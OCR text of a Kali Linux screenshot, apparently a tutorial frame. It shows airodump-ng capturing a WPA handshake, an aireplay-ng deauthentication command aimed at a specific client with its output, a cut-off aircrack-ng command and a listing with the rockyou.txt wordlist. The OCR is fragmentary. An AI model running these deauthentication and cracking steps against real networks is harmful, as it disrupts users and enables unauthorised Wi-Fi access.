 Applications Places Terminal Tue 12:24 PM 1
root@kali: ~
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 2 mins ][ 2017-05-30 12:24 ][ WPA handshake: 46:91:DB:2E:1D:88
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
46:91:DB:2E:1D:88 -33 83 475 138 2 6 54e.
BSSID STATION PWR Rate Lost
46:91:DB:2E:1D:88 5C:F7:E6:A4:0E:B8 -48 0e-24 0
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 5 -a 46:91:DB:2E:1D:88 -c 5C:F7:E6:A4:0E:B8 wlan0mon
12:24:17 Waiting for beacon frame (BSSID: 46:91:DB:2E:1D:88) on channel 6
12:24:18 Sending 64 directed DeAuth. STMAC: [5C:F7:E6:A4:0E:B8] [ 0|63 ACKs]
12:24:18 Sending 64 directed DeAuth. STMAC: [5C:F7:E6:A4:0E:B8] [ 0|62 ACKs]
12:24:19 Sending 64 directed DeAuth. STMAC: [5C:F7:E6:A4:0E:B8] [ 0|60 ACKs]
12:24:19 Sending 64 directed DeAuth. STMAC: [5C:F7:E6:A4:0E:B8] [ 0|61 ACKs]
12:24:20 Sending 64 directed DeAuth. STMAC: [5C:F7:E6:A4:0E:B8] [34|63 ACKs]
root@kali:~# aircrack-n
-01.kismet.
csv
-01.kismet.
netxml
demo
password
rockyou.txt
rockyou.txt.
gz
Trash
-01.cap
KALI
"the quieter you beco